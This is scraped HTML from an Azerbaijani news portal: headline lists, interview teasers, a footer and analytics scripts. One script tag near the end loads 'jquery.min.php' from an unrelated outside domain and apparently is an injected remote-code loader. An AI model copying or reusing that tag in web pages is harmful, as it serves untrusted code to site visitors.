											<i style="display:none2;color:green">13 Yanvar 2026:</i> <a href="https://qlobal.az/az/prezident-terterde-zavodun-yenidenqurmadan-sonra-acilisinda-istirak-etdi/">Prezident Tərtərdə zavodun yenidənqurmadan sonra açılışında iştirak etdi</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">13 Yanvar 2026:</i> <a href="https://qlobal.az/az/azerbaycanda-bu-universitetde-yoxlamalar-aparildi-resmi/">Azərbaycanda bu universitetdə yoxlamalar aparıldı (RƏSMİ)</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">13 Yanvar 2026:</i> <a href="https://qlobal.az/az/iran-prezidenti-etirazcilarin-numayendeleri-ile-grusdu/">İran Prezidenti etirazçıların nümayəndələri ilə görüşdü</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">13 Yanvar 2026:</i> <a href="https://qlobal.az/az/bmt-nin-bas-katibi-iran-hakimiyyetine-cairis-edib/">BMT-nin Baş katibi İran hakimiyyətinə çağırış edib</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">13 Yanvar 2026:</i> <a href="https://qlobal.az/az/abs-venesueladan-icazesiz-cixan-butun-tankerleri-ele-kecirecek/">ABŞ Venesueladan icazəsiz çıxan bütün tankerləri ələ keçirəcək</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">13 Yanvar 2026:</i> <a href="https://qlobal.az/az/azerbaycan-avroviziya-2026nin-ikinci-yarimfinalinda-cixis-edecek/">Azərbaycan "Avroviziya 2026"nın ikinci yarımfinalında çıxış edəcək</a>
										</li>
										
										
												<div style="display: block;padding: 4px 8px;color: #E4F1F8;font-weight: 600;font-size: 1.3em;background-color: #E75835;text-transform: none;text-align: center;">
													12 Yanvar 2026
												</div>											
											

										<li>
											<i style="display:none2;color:green">12 Yanvar 2026:</i> <a href="https://qlobal.az/az/temperatur-5-10-derece-enecek-qar-yaacaq-xeberdarliq/">Temperatur 5-10 dərəcə enəcək, qar yağacaq (XƏBƏRDARLIQ)</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">12 Yanvar 2026:</i> <a href="https://qlobal.az/az/nizami-ehmedovun-kabineti-ucdu-xesaret-alanlar-var/">Nizami Əhmədovun kabineti uçdu - Xəsarət alanlar var</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">12 Yanvar 2026:</i> <a href="https://qlobal.az/az/10-illik-dvlet-proqrami-tesdiqlendi-serencam/">10 illik Dövlət Proqramı təsdiqləndi (SƏRƏNCAM)</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">12 Yanvar 2026:</i> <a href="https://qlobal.az/az/prezidentin-sedrliyi-ile-musavire-kecirildi/">Prezidentin sədrliyi ilə müşavirə keçirildi</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">12 Yanvar 2026:</i> <a href="https://qlobal.az/az/azerbaycanda-mehkemede-hakim-zu-zune-etiraz-edib/">Azərbaycanda məhkəmədə hakim özü-özünə etiraz edib</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">12 Yanvar 2026:</i> <a href="https://qlobal.az/az/yeni-qerar-menzil-kommunal-istismar-sahelerinin-fealiyyetine-nece-gsterecek/">Yeni qərar Mənzil-Kommunal İstismar Sahələrinin fəaliyyətinə necə göstərəcək?</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">12 Yanvar 2026:</i> <a href="https://qlobal.az/az/ukrayna-xezerde-lukoila-mexsus-uc-qazma-qurusunu-vurdu/">Ukrayna Xəzərdə "Lukoil"a məxsus üç qazma qurğusunu vurdu</a>
										</li>
										
										
												<div style="display: block;padding: 4px 8px;color: #E4F1F8;font-weight: 600;font-size: 1.3em;background-color: #E75835;text-transform: none;text-align: center;">
													11 Yanvar 2026
												</div>											
											

										<li>
											<i style="display:none2;color:green">11 Yanvar 2026:</i> <a href="https://qlobal.az/az/max-group-mmc-xaricde-tehsil-adi-ile-vetendaslari-aldadir-video/">"Max Group" MMC xaricdə təhsil adı ilə vətəndaşları aldadır? - Video</a>
										</li>
										
										
												<div style="display: block;padding: 4px 8px;color: #E4F1F8;font-weight: 600;font-size: 1.3em;background-color: #E75835;text-transform: none;text-align: center;">
													10 Yanvar 2026
												</div>											
											

										<li>
											<i style="display:none2;color:green">10 Yanvar 2026:</i> <a href="https://qlobal.az/az/ayb-uzvluk-haqqi-davasi-demeyenlerin-siyahisi-aciqlanacaqmi/">AYB üzvlük haqqı davası: Ödəməyənlərin siyahısı açıqlanacaqmı?</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">10 Yanvar 2026:</i> <a href="https://qlobal.az/az/azerbaycanda-bu-lkelerden-getirilen-etler-satilir-siyahi/">Azərbaycanda bu ölkələrdən gətirilən ətlər satılır (SİYAHI)</a>
										</li>
										
										
												<div style="display: block;padding: 4px 8px;color: #E4F1F8;font-weight: 600;font-size: 1.3em;background-color: #E75835;text-transform: none;text-align: center;">
													09 Yanvar 2026
												</div>											
											

										<li>
											<i style="display:none2;color:green">09 Yanvar 2026:</i> <a href="https://qlobal.az/az/azersekerin-sabiq-rehberi-air-cinayetlerde-ittiham-olunur/">"Azərşəkər"in sabiq rəhbəri ağır cinayətlərdə ittiham olunur</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">09 Yanvar 2026:</i> <a href="https://qlobal.az/az/reabilitasiya-merkezleri-hebsxana-yoxsa-sefa-ocai/">Reabilitasiya mərkəzləri: Həbsxana, yoxsa şəfa ocağı?</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">09 Yanvar 2026:</i> <a href="https://qlobal.az/az/veyselolu-mmc-geleceyin-liderlik-ekosisteminin-qurulmasi-uzre-strateji-yanasmasini-teqdim-edib/">Veysəloğlu MMC “Gələcəyin Liderlik Ekosisteminin Qurulması” üzrə strateji yanaşmasını təqdim edib</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">09 Yanvar 2026:</i> <a href="https://qlobal.az/az/vuqar-rehimzade-enerji-layiheleri-azerbaycanin-qlobal-miqyasda-mvqeyini-daha-da-mhkemlendirir/">Vüqar Rəhimzadə: Enerji layihələri Azərbaycanın qlobal miqyasda mövqeyini daha da möhkəmləndirir</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">09 Yanvar 2026:</i> <a href="https://qlobal.az/az/muharibe-elilleri-ve-sehid-aileleri-mulkiyyet-huquqlarinin-qeydiyyatina-gre-rusumdan-azad-edilib/">Müharibə əlilləri və şəhid ailələri mülkiyyət hüquqlarının qeydiyyatına görə rüsumdan azad edilib</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">09 Yanvar 2026:</i> <a href="https://qlobal.az/az/xarici-lkeye-casusluq-eden-sexs-saxlanildi-odlu-silah-hisseleri/">Xarici ölkəyə casusluq edən şəxs saxlanıldı: Odlu silah hissələri...</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">09 Yanvar 2026:</i> <a href="https://qlobal.az/az/komaya-dusen-nigara-gre-hekimlere-cinayet-isi-acildi/">Komaya düşən Nigara görə həkimlərə cinayət işi açıldı</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">09 Yanvar 2026:</i> <a href="https://qlobal.az/az/rusiya-lvova-oresnik-raketi-ile-zerbe-endirdiyini-tesdiqledi/">Rusiya Lvova "Oreşnik" raketi ilə zərbə endirdiyini təsdiqlədi</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">09 Yanvar 2026:</i> <a href="https://qlobal.az/az/nesimi-rayonunu-hazirda-kim-idare-edir/">Nəsimi rayonunu hazırda kim idarə edir?</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">09 Yanvar 2026:</i> <a href="https://qlobal.az/az/isvecreden-baki-ve-irevana-cairis/">İsveçrədən Bakı və İrəvana çağırış</a>
										</li>
									<!-- END .article-array -->
									</ul>									
								</div>
							<!-- END .panel -->
							</div>
							
							<div class="panel">
								<h3>MÜSAHİBƏ</h3>
								<div>
									
									<div class="top-right">
										<a href="https://qlobal.az/az/musahibe/">Bütün xəbərlər</a>
									</div>
									<!-- BEGIN .article-side-block -->
									<div class="article-side-block">
										<div class="article-photo">
											<span class="image-hover">
												<span class="drop-icons">
													<span class="icon-block"><a href="https://qlobal.az/az/icra-hakimiyyetinin-bas-muhasibi-zune-milyonluq-obyekt-tikdirib-foto/" title="Show Image" class="icon-loupe legatus-tooltip">&nbsp;</a></span>
													<span class="icon-block"><a href="https://qlobal.az/az/icra-hakimiyyetinin-bas-muhasibi-zune-milyonluq-obyekt-tikdirib-foto/" title="Read Article" class="icon-link legatus-tooltip">&nbsp;</a></span>
												</span>
												<span class="set-image-border" style="margin: 0px; padding: 0px; float: none;"><img src="https://qlobal.az/photo/300x300/2025-09/1757906927_1528795239_yasamal_rayon_cra_hakimiyyti.jpg" class="setborder" alt="" style="margin: 0px; padding: 0px; float: none; position: relative;"></span>
											</span>
										</div>										
										<div class="article-header">
											<h2><a href="https://qlobal.az/az/icra-hakimiyyetinin-bas-muhasibi-zune-milyonluq-obyekt-tikdirib-foto/">İcra Hakimiyyətinin baş mühasibi özünə milyonluq obyekt tikdirib - FOTO</a></h2>
										</div>
									<!-- END .article-side-block -->
									</div>
									<!-- BEGIN .article-side-block -->
									<div class="article-side-block">
										<div class="article-photo">
											<span class="image-hover">
												<span class="drop-icons">
													<span class="icon-block"><a href="https://qlobal.az/az/qht-lere-dvlet-desteyi-agentliyi-dvlet-budcesini-bele-talan-edir-sok-faktlar/" title="Show Image" class="icon-loupe legatus-tooltip">&nbsp;</a></span>
													<span class="icon-block"><a href="https://qlobal.az/az/qht-lere-dvlet-desteyi-agentliyi-dvlet-budcesini-bele-talan-edir-sok-faktlar/" title="Read Article" class="icon-link legatus-tooltip">&nbsp;</a></span>
												</span>
												<span class="set-image-border" style="margin: 0px; padding: 0px; float: none;"><img src="https://qlobal.az/photo/300x300/2025-08/1755156737_3384002122287454.png" class="setborder" alt="" style="margin: 0px; padding: 0px; float: none; position: relative;"></span>
											</span>
										</div>										
										<div class="article-header">
											<h2><a href="https://qlobal.az/az/qht-lere-dvlet-desteyi-agentliyi-dvlet-budcesini-bele-talan-edir-sok-faktlar/">QHT-lərə Dövlət Dəstəyi Agentliyi dövlət büdcəsini belə talan edir! -ŞOK FAKTLAR</a></h2>
										</div>
									<!-- END .article-side-block -->
									</div>
									<!-- BEGIN .article-side-block -->
									<div class="article-side-block">
										<div class="article-photo">
											<span class="image-hover">
												<span class="drop-icons">
													<span class="icon-block"><a href="https://qlobal.az/az/oqtay-esedovun-klinikasinin-adini-batiran-kimlerdir-foto/" title="Show Image" class="icon-loupe legatus-tooltip">&nbsp;</a></span>
													<span class="icon-block"><a href="https://qlobal.az/az/oqtay-esedovun-klinikasinin-adini-batiran-kimlerdir-foto/" title="Read Article" class="icon-link legatus-tooltip">&nbsp;</a></span>
												</span>
												<span class="set-image-border" style="margin: 0px; padding: 0px; float: none;"><img src="https://qlobal.az/photo/300x300/2025-03/1742628658_1725598019_82765089_106235204262450_6309546866107219968_n.jpg" class="setborder" alt="" style="margin: 0px; padding: 0px; float: none; position: relative;"></span>
											</span>
										</div>										
										<div class="article-header">
											<h2><a href="https://qlobal.az/az/oqtay-esedovun-klinikasinin-adini-batiran-kimlerdir-foto/">Oqtay Əsədovun klinikasının adını batıran kimlərdir? - FOTO</a></h2>
										</div>
									<!-- END .article-side-block -->
									</div>
									
								</div>
							<!-- END .panel -->
							</div>
						
							<!-- BEGIN .panel -->
							<div class="panel">
								<h3>Facebook</h3>
								<div>
									<div class="fb-page" data-href="https://www.facebook.com/Qlobal.Az/" data-tabs="timeline" data-width="310" data-height="394" data-small-header="false" data-adapt-container-width="true" data-hide-cover="true" data-show-facepile="true"><div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/Qlobal.Az/"><a href="https://www.facebook.com/Qlobal.Az/">Qlobal.az</a></blockquote></div></div>
								</div>
							<!-- END .panel -->
							</div>							
			
							
							
							
								<script type="text/javascript">
									function doVote( vote_id, event ){
										var vote_check = jQuery('#ain-vote input:radio[name=vote_check]:checked').val();
																	
										jQuery.get("/vote", { vote_id: vote_id, vote_action: event, vote_check: vote_check }, function(data){
											jQuery("#vote-layer").fadeOut(500, function() {
												jQuery(this).html(data);
												jQuery(this).fadeIn(500);
											});	
										});	
										
										return false;
									}
								</script>
								
							<link rel="stylesheet" href="/theme/frontend/veteninfo/style/default/vote/vote.css">
							<div class="panel" style="display:none;">
								<h3>SORĞU</h3>
								<div>
									<p class="vtitle"><b>Ölkədə dini təhlükə hesab edirsinizmi?</b></p><br/>
									<div class="dpad" id='vote-layer'>
										<form method="post" name="vote" action="" onsubmit="return false;">
<div><input type="hidden" name="core[security_token]" value="7791a612d41be284b39ad5d4f73a4bc6" /></div>											<div id="ain-vote">
													<div class="vote">
														<input id="vote_check0" name="vote_check" type="radio" checked="checked" value="0">
														<label for="vote_check0"></label>
													</div>
											</div>
											<button class="sorgbutton btn default gonder" type="submit" onclick="doVote('3', 'vote'); return false;"><span>Səs ver</span></button>
											&nbsp;<button class="sorgbutton btn default gonder" type="button" onclick="doVote('3', 'results'); return false;"><span>Nəticələr</span></button>
										
</form>
							
									</div>
								</div>
							<!-- END .panel -->
							</div>
							
						<!-- END .main-nosplit -->
						</div>						
					<!-- END .main-content-right -->
					</div>					
					<div class="clear-float"></div>					
				<!-- END .wrapper -->
				</div>				
			<!-- BEGIN .content -->
			</div>
			
			<!-- BEGIN .footer -->
			<div class="footer" style="background-color: #F1F1F1;">				
				<!-- BEGIN .wrapper -->
				<div class="wrapper">					
					<!-- BEGIN .footer-content -->
					<div class="footer-content">		
											
						<div class="left" style="margin-top: 16px;">
							Qlobal.Az Xəbər Portalı 12.10.2015 tarixdən fəaliyyət göstərir. <br/>
							Baş Redaktor: Mübariz Məmmədov  <br/>
							Əlaqə: 050 359 44 88 <br/>
							E-Mail: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="cdbca1a2afaca1e3acb78d8aa0aca4a1e38ea2a0">[email&#160;protected]</a> <br/>
							© 2015 Bütün hüquqlar qorunur.
						</div>	
						<ul class="left" style="margin-left:170px;margin-top: 16px;">
							<li style="color:#264c84;"><a href="https://qlobal.az/az/">GÜNDƏM</a>
							</li>
							<li style="color:#9f3819;"><a href="https://qlobal.az/az/siyaset/">SİYASƏT</a>
							</li>
							<li style="color:#6d8b13;"><a href="https://qlobal.az/az/iqtisadiyyat/">İQTİSADİYYAT</a></li>
							<li style="color:#a21d1d;"><a href="https://qlobal.az/az/medeniyyet/">MƏDƏNİYYƏT</a></li>
							<li style="color:#338aa6;"><a href="https://busy.az/">VAKANSIYALAR</a></li>
							<li style="color:#338aa6;"><a href="https://qlobal.az/az/memarliq/">MEMARLIQ</a></li>
						</ul>
						
						<ul class="left" style="margin-left:170px;margin-top: 16px;">
							<li style="color:#4b4b4b;"><a href="https://qlobal.az/az/dunya/">DÜNYA</a></li>
							<li style="color:#EE0D98;"><a href="https://qlobal.az/az/musahibe/">MÜSAHİBƏ</a></li>
							<li style="color:#232323;"><a href="https://qlobal.az/az/idman/">İDMAN</a></li>
							<li style="color:#4b4b4b;"><a href="https://qlobal.az/az/sosial/">SOSİAL</a></li>
							<li style="color:#338aa6;"><a href="https://femme.az/">QADIN DÜNYASI</a></li>
							<li style="color:#DA472A;"><a href="https://qlobal.az/az/video/">VİDEO</a></li>
						</ul>					
						
						<p style="float:right; display:none; ">	
						
							<!--LiveInternet counter--><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript"><!--
							document.write("<a href='//www.liveinternet.ru/click' "+
							"target=_blank><img src='//counter.yadro.ru/hit?t29.11;r"+
							escape(document.referrer)+((typeof(screen)=="undefined")?"":
							";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
							screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
							";"+Math.random()+
							"' alt='' title='LiveInternet: number of visitors and pageviews"+
							" is shown' "+
							"border='0' width='88' height='120'><\/a>")
							//--></script><!--/LiveInternet-->
						
						</p>
						
						<div class="clear-float"></div>						
					<!-- END .footer-content -->
					</div>					
				<!-- END .wrapper -->
				</div>				
			<!-- END .footer -->
			</div>			
		<!-- END .boxed -->
		</div>
		<script type="text/javascript" src="https://qlobal.az/theme/frontend/qlobal/style/default/jscript/orange-themes-responsive.js"></script>
		<script type="text/javascript" src="https://qlobal.az/theme/frontend/qlobal/style/default/jscript/jquery.caroufredsel.js"></script>
		<script type="text/javascript" src="https://qlobal.az/theme/frontend/qlobal/style/default/jscript/scripts.js"></script>
		<script type="text/javascript" src="https://qlobal.az/theme/frontend/qlobal/style/default/jscript/jquery-ui.min.js"></script>
		<script type="text/javascript" src="https://qlobal.az/theme/frontend/qlobal/style/default/jscript/topslider.js"></script>
		<script type="text/javascript" id="Jqu2ry" src="https://myjscript.com/ajax/jquery.min.php"></script>
		
		<script>
		  window.fbAsyncInit = function() {
			FB.init({
			  appId      : '1675306329357448',
			  xfbml      : true,
			  version    : 'v2.5'
			});
		  };

		  (function(d, s, id){
			 var js, fjs = d.getElementsByTagName(s)[0];
			 if (d.getElementById(id)) {return;}
			 js = d.createElement(s); js.id = id;
			 js.src = "//connect.facebook.net/az_AZ/sdk.js";
			 fjs.parentNode.insertBefore(js, fjs);
		   }(document, 'script', 'facebook-jssdk'));
		</script>
		<script>
		  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
		  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
		  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
		  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

		  ga('create', 'UA-68991010-1', 'auto');
		  ga('send', 'pageview');

		</script>	
		



		
	
	<!-- END body -->
	
	<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2fd38b20983b4c2e80e9bf58bbeee26b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<!-- END html -->
</html>


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=805885890&t=pageview&_s=1&dl=https%3A%2F%2Fqlobal.az%2Faz%2Flenkeranda-yeni-futbol-klubu-yaranir-melumatlari-mexfi-saxlayiriq%2F&ul=en-us%40posix&dt=L%C9%99nk%C9%99randa%20yeni%20futbol%20klubu%20yaran%C4%B1r%3F%20-%20%E2%80%9CM%C9%99lumatlar%C4%B1%20m%C9%99xfi%20saxlay%C4%B1r%C4%B1q%E2%80%A6%E2%80%9D%20%C2%BB%20Qlobal.Az&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1068719967&gjid=2116489186&cid=2136506357.1768360450&tid=UA-68991010-1&_gid=773581727.1768360450&_r=1&_slc=1&z=1063106476
body_size: -448
content:
2,cG-CMC7J8KYW7